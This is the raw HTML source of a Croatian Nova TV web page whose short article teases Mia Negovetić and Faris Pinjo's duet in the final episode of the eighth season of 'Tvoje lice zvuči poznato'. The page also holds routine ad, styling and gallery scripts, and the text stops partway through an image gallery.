const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10811,"subsite_id":10004475,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/tvoje-lice-zvuci-poznato\/clanak\/zanimljivosti\/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html","topic":"Zabavni"},"article":{"id":849801,"title":"Tvoje lice zvu\u010di poznato: Mia Negoveti\u0107 i Faris Pinjo najavljuju trinaestu epizodu \"Tvoje lice zvu\u010di poznato\"!","teaser":"Mia i novi regionalni influencer Faris ekskluzivno za Novu TV \u2013 otkrili detalje svojeg posljednjeg nastupa u TLZP-u!","summary":"Mo\u0107an duet i poznata pjesma...","authors":["Nova TV"],"entered_by":"N.T","created_by":315,"tags":["tvoje-lice-zvuci-poznato","tv-format"],"date_published_from":1716448920,"date_published":1716448920,"date_created":1716367049,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["tvoje lice zvu\u010di poznato","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/tvoje-lice-zvuci-poznato\/clanak\/zanimljivosti\/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html","ads_enabled":true,"page_type":"article","content_id":"article:849801","domain":"novatv.dnevnik.hr","section":"zabavni","top_section":"zabavni"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"tvoje lice zvu\u010di poznato, tv format","description_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/tvoje-lice-zvuci-poznato\/clanak\/zanimljivosti\/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html","ads_enabled":true,"page_type":"article","content_id":"article:849801","domain":"novatv.dnevnik.hr","section":"zabavni","top_section":"zabavni","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-zabavni subsite-clanak-format device-layout-default front-layout-default article-style-gallery ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4 !important;
    }
}
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -10%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -8%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4;
    }
}

/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

    <section class="main-nav-format container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left">
                <!-- <li><a class="txt-black mobile-inblock" title="nova tv" href="/">Naslovnica</a></li> -->
            	                <li><a class="" title="Naslovnica" href="/">Naslovnica</a></li>
                                <li><a class="" title="TV Raspored" href="/raspored">TV Raspored</a></li>
                                <li><a class="" title="Program" href="/program">Program</a></li>
                                <li><a class="" title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a></li>
                                <li><a class="" title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a></li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
                                    <form name="search" method="get" action="/pretraga" class="nav-search right desktop-block">
                <span class="icon-search search-icon right" data-event="search-icon"></span>
                <fieldset class="search-fieldset up">
                    <input type="submit" value="&#xe80f;" class="icon-search search-icon" name="submit">
                    <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                </fieldset>
            </form>
            <span class="format-splash-social txt-up txt-10 right">
                <span>pratite nas na</span>
                <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            </span>
	            </div>
    </section>


<section class="splash-static redux-splash-static cf" data-background-image="https://image.dnevnik.hr/media/images/1920x1080/Feb2025/63021685-tlzp-splash-2.jpg">
    <div class="splash-item relative">
        <a class="splash-image image-short" href="/zabavni/tvoje-lice-zvuci-poznato/" title="" style="background: url(https://image.dnevnik.hr/media/images/1920x300/Feb2025/63021688-tlzp-small-2.jpg);position:relative;float:left;" data-speed="4" data-type="background">
        
				   <div class="splash-title-holder">
			   <div class="container">
					<div class="format-splash-title">
						<h2>Tvoje lice zvuči poznato</h2>
						<span>Domaća produkcija</span>
					</div>
				</div>
			</div>
			

			<div class="splash-details absolute g100 mobile-block">
				<div data-speed="2" data-type="background" class="container cf" style="margin-top: 176px;">
					<div class="g1-offset g11 runtime-channel">
																		<div class="airtime-logo">
							<time class="news-block-runtime"><span class="inblock g100"></span><br>                        
								<span class="news-block-runhour"></span>
							</time>
							<span class="splash-logo nova-logo desktop-inblock ir">nova TV</span>
							<span class="splash-logo nova-nafna mobile-inblock ir">nova TV</span>
						</div>						
											</div>

				</div>
			</div>

		</a>
   
											<div class="format-splash-social txt-up right social-share">
				<span>PRATI</span>
									<a href="https://www.facebook.com/TLZPhr" class="icon-facebook-squared" target="_blank"></a>
									<a href="https://instagram.com/tlzphr" class="icon-instagram-squared" target="_blank"></a>
									<a href="https://www.youtube.com/channel/UCIe8Xcmqc5SafiTBfjURRZA" class="icon-youtube-squared" target="_blank"></a>
									<a href="https://www.tiktok.com/@tlzphr?lang=en" class="icon-tiktok-squared" target="_blank"></a>
							</div>
			    
		  
   
    </div>
</section>
<div class="splash-static-docker redux-splash-static-docker cf"></div>


<section class='main-nav container redux-submenu  cf'>
    <div class="format-nav-content">
        <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
        <ul class="left up" data-scroll-watch="true">
                                <li class="format-menu-title">
                <a class="block" title="" href="/zabavni/tvoje-lice-zvuci-poznato/">
                                   <div class="airtime-logo">
						<span class="nova-logo splash-logo inblock ir left">Nova TV</span>
						<time class="txt-right format-runtime">
                                                    <span></span><br>
                            <span class="format-airing-time"></span>
                        						</time>
                    </div>
                    <div class="item-info">
						<h4 class="g100 ellipsis desktop-block">Tvoje lice zvuči poznato</h4>
                    </div>
                                </a>
            </li>
            
                    <li class="format-menu-sublink"><a title="Zanimljivosti" href="/zabavni/tvoje-lice-zvuci-poznato/zanimljivosti">Zanimljivosti</a></li>
                    <li class="format-menu-sublink"><a title="video" href="/zabavni/tvoje-lice-zvuci-poznato/galerija">video</a></li>
                    <li class="format-menu-sublink"><a title="NOVA PLUS" href="https://novaplus.dnevnik.hr/catalogue/Emisije#details?Y2YwNjdjZmItYmM5ZC00ZDk5LTgxMzUtMGJkYmM5ODgyYThlJmNvbnRlbnRUeXBlPXNlcmllcw==">NOVA PLUS</a></li>
        
        
                                        
            <li class="mobile-block mobile-searchbox">
                <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                <form name="search" method="get" action="/pretraga" class="nav-search">
                    <div>
                        <fieldset class="search-fieldset up">
                            <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                            <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                        </fieldset>
                    </div>
                </form>
            </li>
            <li class="mobile-block mobile-socialbox">
                <div class="splash-social txt-up txt-center">
                    <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                 </div>
            </li>
        </ul>
                            <div class="format-splash-social txt-up right social-share">
            <span>PRATI</span>
                            <a href="https://www.facebook.com/TLZPhr" class="icon-facebook-squared" target="_blank"></a>
                            <a href="https://instagram.com/tlzphr" class="icon-instagram-squared" target="_blank"></a>
                            <a href="https://www.youtube.com/channel/UCIe8Xcmqc5SafiTBfjURRZA" class="icon-youtube-squared" target="_blank"></a>
                            <a href="https://www.tiktok.com/@tlzphr?lang=en" class="icon-tiktok-squared" target="_blank"></a>
                    </div>
            
        

        <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">
            <span>Nova TV</span>
        </a>
        <h1 class="absolute mobile-block nav-section-title">
            <!--<span>{context.getSection().getTitle()}}</span>-->
            <span><a href="/zabavni/tvoje-lice-zvuci-poznato/">Tvoje lice zvuči poznato</a></span>
        </h1>
    </div>
</section>
<section class="format-article cf test">
<div class="container preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>Mia i novi regionalni influencer Faris ekskluzivno za Novu TV – otkrili detalje svojeg posljednjeg nastupa u TLZP-u!</h1>
        <p class="article-info cf">
            23.5.2024 / 09:22 / Zanimljivosti
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2024-05-23T09:22:00+02:00" />
            <meta itemprop="dateModified" content="2025-05-26T15:11:59+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">Moćan duet i poznata pjesma...</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/May2024/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/May2024/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p><div class="article-gallery-849801 redux-article-gallery" data-context-entity="tvFormat|265">
    <div class="gallery-stage jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html/62825938/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg" data-media-id="62825938" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg">
                    </a>
                </li>
                                            </ul>
        </div>
    </div>
    <div class="gallery-nav jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg" data-media-id="62825938">
                    </a>
                </li>
                                            </ul>
        </div>
        <!-- Controls -->
        <a href="#" class="jcarousel-control-prev jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="104 188 90 218 104 248" transform="translate(-88 -186)"/></svg>
       </a>
        <a href="#" class="jcarousel-control-next jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="1350 188 1336 218 1350 248" transform="matrix(-1 0 0 1 1352 -186)"/></svg>
        </a>
    </div>
    <script>
    $(document).ready( function() {
        window.ntApp.initArticleGallery(849801);
    });
    </script>
</div>
</p>
<p>Uz Luciana i Antoniju, Mia i Faris još su jedan pjevački duo koji će nas ludo zabaviti u posljednjoj epizodi osme sezone showa "<strong><a href="https://novatv.dnevnik.hr/zabavni/tvoje-lice-zvuci-poznato/" target="_blank">Tvoje lice zvuči poznato</a></strong>". Kažu da je riječ o jednom moćnom duetu i poznatoj pjesmi, a otkrili su da i spot ima milijune pregleda na YouTubeu. Pogledajte <strong>video</strong> i pokušajte složiti slagalicu tragova koju su vam Mia i Faris dali!</p><p><div class="article-gallery-849221 redux-article-gallery" data-context-entity="tvFormat|265">
    <div class="gallery-stage jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html/62823488/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823488-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823488" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823488-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html/62823487/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823487-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823487" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823487-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html/62823486/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823486-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823486" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823486-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html/62823485/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823485-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823485" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823485-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html/62823484/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823484-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823484" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823484-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html/62823483/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823483-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823483" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823483-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html/62823482/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823482-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823482" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823482-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg">
                    </a>
                </li>
                                            </ul>
        </div>
    </div>
    <div class="gallery-nav jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823488-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823488">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823487-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823487">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823486-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823486">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823485-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823485">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
